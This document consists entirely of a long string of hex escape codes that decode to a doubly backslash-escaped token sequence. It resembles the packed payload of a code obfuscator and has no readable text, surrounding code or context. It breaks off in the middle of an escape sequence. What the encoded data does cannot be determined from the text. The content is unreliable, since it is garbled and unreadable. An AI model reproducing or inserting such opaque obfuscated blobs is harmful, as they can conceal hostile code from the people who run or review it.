\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c